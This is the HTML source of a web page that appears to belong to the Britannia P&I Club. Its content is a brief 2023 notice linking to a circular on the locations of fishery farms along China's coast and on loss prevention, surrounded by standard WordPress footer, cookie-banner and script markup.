                    <svg class="fa-plus" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;"
                         xml:space="preserve"> <style  type="text/css"> .st0 {fill: #81B1DF;}
                            .st1 {fill: #FFFFFF;} </style>
                        <path class="st0" d="M0,53.2c0,29.4,23.8,53.2,53.2,53.2s53.2-23.8,53.2-53.2S82.5,0,53.2,0C23.8,0,0,23.8,0,53.2"/>
                        <polygon class="st1" points="82.1,51.1 55.2,51.1 55.2,24.2 51.1,24.2 51.1,51.1 24.2,51.1 24.2,55.2 51.1,55.2 51.1,82.1	55.2,82.1 55.2,55.2 82.1,55.2 "/></svg>
                    <svg class="fa-minus" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;"
                         xml:space="preserve"><style  type="text/css">.st0 {fill: #81B1DF;}
                            .st1 {fill: #FFFFFF;}</style>
                        <path class="st0" d="M0,53.2c0,29.4,23.8,53.2,53.2,53.2s53.2-23.8,53.2-53.2S82.5,0,53.2,0C23.8,0,0,23.8,0,53.2"/>
                        <rect x="24.2" y="51.1" class="st1" width="58" height="4.1"/></svg>
                </button>
                    </div>
                            </div>
            <div class="col-md-9 col-sm-8">
                    <h2>SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA</h2>
                    <p class='date-cncect last-pipe'>Published: 25 May 2023</p>                    <p>Our correspondent in China, Huatai Marine, has published a <a href="https://britanniapandi.com/wp-content/uploads/2023/05/Summary-of-the-Distribution-of-Major-Fishery-Farms-along-the-Coast-of-China-Huatai-05-2023.pdf" target="_blank" rel="noopener">Circular</a> providing a summary of the distribution, characteristics and coordinates of fishery farms along the coast of China as well as loss prevention suggestions.</p>
                <!-- <p class="ff_bold arrow_left"><a href="https://britanniapandi.com/news" ><img src="https://britanniapandi.com/wp-content/themes/britania/img/arrow_left.png" class="img-responsive" alt="#" width="30"> BACK TO NEWS</a></p> -->
                    <p class="ff_bold arrow_left">
						                                                <a href="/knowledge/">
                            <img src="https://britanniapandi.com/wp-content/themes/britania/img/arrow_left.png" class="img-responsive" alt="#" width="30"> BACK TO KNOWLEDGE</a>
                    						</p>
            </div>
        </div>
    </div>
</section>
<!-- footer -->
<footer class="footer">
    <div class="social_icon_footer visible-xs section_wrapper">
        <ul class="list-unstyled list-inline footer_social">
                            <li class="list-inline-item">
                    <a href="https://twitter.com/britanniapandi" target="_blank">
                        <span class="twitter">
                            <!--<i class="fa fa-twitter" aria-hidden="true"></i>-->
                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 120.87 120.87" style="enable-background:new 0 0 120.87 120.87;" xml:space="preserve">
<style  type="text/css">
	.st0{fill:#81B1DF;}
</style>
<g>
	<path class="st0" d="M60.43,0C27.06,0,0,27.06,0,60.43c0,33.38,27.06,60.43,60.43,60.43s60.43-27.06,60.43-60.43
		C120.87,27.06,93.81,0,60.43,0z M72.06,88.6L56.59,66.5L37.45,88.6h-4.92l21.86-25.24L32.67,32.32h16.74l14.24,20.35l17.63-20.35
		h4.92L65.85,55.81L88.8,88.6H72.06z"/>
	<polygon class="st0" points="39.91,36.2 73.87,84.72 81.56,84.72 47.6,36.2 	"/>
</g>
</svg>
                        </span>
                    </a>
                </li>
                                        <li class="list-inline-item">
                    <a href="https://www.linkedin.com/company/britannia-p-i-club" target="_blank">
                        <span class="linkedin">
                            <!--<i class="fa fa-linkedin" aria-hidden="true"></i>-->
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 78.86 80.56" style="enable-background:new 0 0 78.86 80.56;" xml:space="preserve">
                                <path class="st0" d="M60.47,56.02h-8.26V42.44c0-3.41-1.2-5.74-4.19-5.74c-2.28,0-3.64,1.57-4.24,3.09  c-0.22,0.54-0.27,1.3-0.27,2.06v14.17h-8.26c0,0,0.11-23,0-25.38h8.26v3.6c1.1-1.73,3.05-4.19,7.44-4.19  c5.43,0,9.51,3.63,9.51,11.42V56.02z M26.56,27.17h-0.05c-2.77,0-4.57-1.95-4.57-4.39c0-2.49,1.85-4.38,4.67-4.38  c2.83,0,4.57,1.9,4.62,4.38C31.24,25.22,29.45,27.17,26.56,27.17 M30.69,56.02h-8.26V30.64h8.26V56.02z M39.43,0  C17.65,0,0,18.03,0,40.28c0,22.24,17.65,40.28,39.43,40.28c21.78,0,39.43-18.03,39.43-40.28C78.86,18.03,61.21,0,39.43,0" />
                            </svg>
                        </span>
                    </a>
                </li>

                                                                <li class="list-inline-item">
                    <a href="https://www.instagram.com/britanniapandi/" target="_blank">
                        <span class="instagram">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56" style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve">
                                <path class="st0" d="M54.5,28.49c0,1.49-1.2,2.71-2.67,2.71c-1.48,0-2.67-1.21-2.67-2.71s1.2-2.71,2.67-2.71  C53.3,25.78,54.5,27,54.5,28.49 M39.87,33.18c-4,0-7.25,3.29-7.25,7.34s3.25,7.34,7.25,7.34c4,0,7.25-3.29,7.25-7.34  S43.87,33.18,39.87,33.18 M51.3,40.5c0,6.4-5.12,11.58-11.44,11.58c-6.32,0-11.44-5.18-11.44-11.58s5.12-11.58,11.44-11.58  C46.18,28.92,51.3,34.11,51.3,40.5 M57.93,31.09c0-4.96-3.97-8.98-8.87-8.98H30.68c-4.9,0-8.87,4.02-8.87,8.98v18.86  c0,4.96,3.97,8.98,8.87,8.98h18.38c4.9,0,8.87-4.02,8.87-8.98V31.09z M62.1,49.95c0,7.29-5.84,13.2-13.04,13.2H30.68  c-7.2,0-13.04-5.91-13.04-13.2V31.09c0-7.29,5.84-13.2,13.04-13.2h18.38c7.2,0,13.04,5.91,13.04,13.2V49.95z M39.87,0  c-22-0.02-39.09,17.66-39.84,38.54c-0.85,23.71,17.78,42.04,39.72,42.02c21.85,0.03,39.83-17.99,39.8-40.04  C79.52,17.51,61.41,0.02,39.87,0" />
                            </svg>
                        </span>
                    </a>
                </li>
                    </ul>
    </div>
    <div class="footer_menu">
        <div class="container-fluid section_wrapper">
            <div class="row">
                <div class="footer_menu-wrapper">
                    <div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="/careers">Careers</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11777"><a href="https://britanniapandi.com/part-vii-transfer/">BRITANNIA PART VII TRANSFER</a></li>
<li id="menu-item-14487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14487"><a href="https://britanniapandi.com/entities/">ENTITIES</a></li>
<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11780"><a href="https://britanniapandi.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781"><a href="https://britanniapandi.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://britanniapandi.com/cookie-policy/">COOKIE POLICY</a></li>
<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://britanniapandi.com/release-calls/">RELEASE CALLS</a></li>
<li id="menu-item-11794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11794"><a href="https://britanniapandi.com/complaints/">COMPLAINTS</a></li>
<li id="menu-item-11793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11793"><a href="https://britanniapandi.com/diversity/">DIVERSITY</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11775"><a href="https://britanniapandi.com/employers-liability-register-elr/">Employers’ Liability Register (ELR)</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://britanniapandi.com/modern-slavery-statement/">BRITANNIA GROUP STATEMENT ON SLAVERY AND HUMAN TRAFFICKING</a></li>
<li id="menu-item-11792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11792"><a href="https://britanniapandi.com/knowledge-result/?document_type=SFC%20Reports">SFC REPORTS</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://britanniapandi.com/sitemap/">SITEMAP</a></li>
</ul></div></div>                </div>

                <!-- <div class="col-sm-3 hidden-xs">
                                    </div>
                <div class="col-sm-3 hidden-xs">
                                    </div>
                <div class="col-sm-3">
                                    </div> -->
            </div>
                    </div>
    </div>
    <div class="footer_imgs container-fluid section_wrapper">
                                    <a href="" style="pointer-events: none;"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2024/01/Britannia-Logo-2024-400-by-200-transparent.png" alt="">                </a>                            <a href="https://britanniapandi.com/category/loss-prevention-insight/?from=loss-prevention" target=""><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2024/10/safety4sea_init11.png" alt="">                </a>                            <a href="https://www.igpandi.org/" target="_blank"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2022/04/Screenshot-2021-10-19-at-15.04.46.png" alt="">                </a>                            <a href="https://macn.dk/" target="_blank"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2022/04/logo-MACN.png" alt="">                </a>                        </div>

    <div class="footer_copyright">
        <div class="section_wrapper">
            <!-- <div class="container-fluid section_wrapper"> -->
            <div class="row">

                <div class="col-sm-9">
                    <div class="address1">

<img class="alignnone size-full wp-image-2099" style="width: 100px; float: left; margin-right: 20px;" src="https://britanniapandi.com/wp-content/uploads/2021/10/TRE_logo.svg" />
<p class="title">MANAGERS: TINDALL RILEY EUROPE SÀRL</p>
<p class="mb10 address-text">53A rue Glesener, L-1631 Luxembourg</p>

</div>
<div class="address2">

<img class="alignnone size-full wp-image-2099" style="width: 100px; float: left; margin-right: 20px;" src="https://britanniapandi.com/wp-content/uploads/2021/10/TRB_logo.svg" alt="" />
<p class="title">MANAGERS: TINDALL RILEY (BRITANNIA) LIMITED</p>
<p class="mb10 address-text">33 King William Street, London EC4R 9AT, UK</p>

</div>                    <p class="title_copyright d-block d-lg-none d-md-none">© Copyright Britannia P&I 2026</p>

                </div>
            </div>
            <!-- <div class="mt30 col-sm-3">
                    <ul class="list-unstyled list-inline footer_social hidden-xs">
                                                    <li>
                                <a href="https://twitter.com/britanniapandi" target="_blank">
                                  <span class="twitter">
                                     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                          version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56"
                                          style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve"><path
                                                 class="st0"
                                                 d="M39.77,0C17.81,0,0,18.03,0,40.28c0,22.25,17.81,40.28,39.77,40.28s39.77-18.03,39.77-40.28  C79.55,18.03,61.74,0,39.77,0 M59.55,31.16c0.07,0.98,0.84,14.48-10.47,22.51c-15,10.66-29.39,0.7-29.39,0.7  c8.4,0.98,13.42-3.77,13.42-3.77c-6.67-0.28-8.54-6.41-8.54-6.41c2.27,0.35,4.07-0.14,4.07-0.14c-7.57-1.95-7.09-9.2-7.09-9.2  c1.72,1.12,4.06,1.12,4.06,1.12c-7.09-5.16-2.75-12.41-2.75-12.41s6.26,9.13,18.72,9.83l0.06-0.03c-0.17-0.7-0.26-1.44-0.26-2.2  c0-5.08,4.07-9.2,9.09-9.2c2.65,0,5.03,1.15,6.69,2.98c3.86-0.77,5.7-2.35,5.7-2.35s-0.48,3.45-3.94,5.2c0,0.01,0.01,0.01,0.01,0.02  c0.5-0.1,4.08-0.8,5.24-1.45C64.16,26.35,61.62,30.05,59.55,31.16"/></svg>
                                  </span>
                                </a>
                            </li>
                                                                            <li>
                                <a href="https://www.linkedin.com/company/britannia-p-i-club" target="_blank">
                                  <span class="linkedin">
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                           version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 78.86 80.56"
                                           style="enable-background:new 0 0 78.86 80.56;" xml:space="preserve"><path
                                                  class="st0"
                                                  d="M60.47,56.02h-8.26V42.44c0-3.41-1.2-5.74-4.19-5.74c-2.28,0-3.64,1.57-4.24,3.09  c-0.22,0.54-0.27,1.3-0.27,2.06v14.17h-8.26c0,0,0.11-23,0-25.38h8.26v3.6c1.1-1.73,3.05-4.19,7.44-4.19  c5.43,0,9.51,3.63,9.51,11.42V56.02z M26.56,27.17h-0.05c-2.77,0-4.57-1.95-4.57-4.39c0-2.49,1.85-4.38,4.67-4.38  c2.83,0,4.57,1.9,4.62,4.38C31.24,25.22,29.45,27.17,26.56,27.17 M30.69,56.02h-8.26V30.64h8.26V56.02z M39.43,0  C17.65,0,0,18.03,0,40.28c0,22.24,17.65,40.28,39.43,40.28c21.78,0,39.43-18.03,39.43-40.28C78.86,18.03,61.21,0,39.43,0"/></svg>
                                  </span>
                                </a>
                            </li>
                                                                                                                            <li>
                                <a href="https://www.instagram.com/britanniapandi/" target="_blank">
                                  <span class="instagram">
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                           version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56"
                                           style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve"><path
                                                  class="st0"
                                                  d="M54.5,28.49c0,1.49-1.2,2.71-2.67,2.71c-1.48,0-2.67-1.21-2.67-2.71s1.2-2.71,2.67-2.71  C53.3,25.78,54.5,27,54.5,28.49 M39.87,33.18c-4,0-7.25,3.29-7.25,7.34s3.25,7.34,7.25,7.34c4,0,7.25-3.29,7.25-7.34  S43.87,33.18,39.87,33.18 M51.3,40.5c0,6.4-5.12,11.58-11.44,11.58c-6.32,0-11.44-5.18-11.44-11.58s5.12-11.58,11.44-11.58  C46.18,28.92,51.3,34.11,51.3,40.5 M57.93,31.09c0-4.96-3.97-8.98-8.87-8.98H30.68c-4.9,0-8.87,4.02-8.87,8.98v18.86  c0,4.96,3.97,8.98,8.87,8.98h18.38c4.9,0,8.87-4.02,8.87-8.98V31.09z M62.1,49.95c0,7.29-5.84,13.2-13.04,13.2H30.68  c-7.2,0-13.04-5.91-13.04-13.2V31.09c0-7.29,5.84-13.2,13.04-13.2h18.38c7.2,0,13.04,5.91,13.04,13.2V49.95z M39.87,0  c-22-0.02-39.09,17.66-39.84,38.54c-0.85,23.71,17.78,42.04,39.72,42.02c21.85,0.03,39.83-17.99,39.8-40.04  C79.52,17.51,61.41,0.02,39.87,0"/></svg>
                                  </span>
                                </a>
                            </li>
                                            </ul>
                </div> -->
            <p style="margin-top: 20px;" class="title_copyright d-none d-sm-block">© Copyright Britannia P&I 2026</p>
        </div>
    </div>
    </div>
</footer>
<!-- End: footer -->
</div>
<!-- JQuery -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/britania/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://britanniapandi.com/?blackhole=280f956a48" title="Do NOT follow this link or you will be banned from the site!">Britannia</a>
<script type="text/javascript">
/* <![CDATA[ */
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.coder_taxonomy').change(function(){
					var taxonomy_term_id = jQuery(this).val();
					var taxonomy = jQuery(this).next().val();
					jQuery.ajax({
						type: "POST",
						url: "https://britanniapandi.com/wp-admin/admin-ajax.php",
						data: {
							action: 'coder_taxonomy_term_widget_ajax',
							taxonomy_term_id: taxonomy_term_id,
							taxonomy: taxonomy
						},
						beforeSend: function(){
							console.log('coder-taxonomy-term-widget ajax running')
						},
						success:function(response){
							window.location.replace(response);
						}
					})
				})
			})
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>This site uses cookies: Find out more in our <a href="https://britanniapandi.com/cookie-policy/" style="text-decoration: underline!important">Cookie Policy</a> or adjust your <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/britanniapandi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/js/webdevhelper-public.js?ver=1673086133" id="webdevhelper-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.7/dist/js/bootstrap.bundle.min.js?ver=20150330" id="bootstrapjs-script-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/modernizr.js?ver=20150330" id="mod-script-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.min.js?ver=20150330" id="slick-script-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://britanniapandi.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/js/custom.js?ver=5.0.1196013651" id="custom-script-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://britanniapandi.com/wp-admin/admin-ajax.php","post_id":"14963","plugin_dir":"https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3661a3249e"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://britanniapandi.com/wp-includes/js/wp-emoji-release.min.js?ver=423f81c869b81ad72135ed3a7244a83a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://britanniapandi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://britanniapandi.com/wp-content/uploads/2017/08/Britannia-Master-Web-Logo-300x150.png" alt=""   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
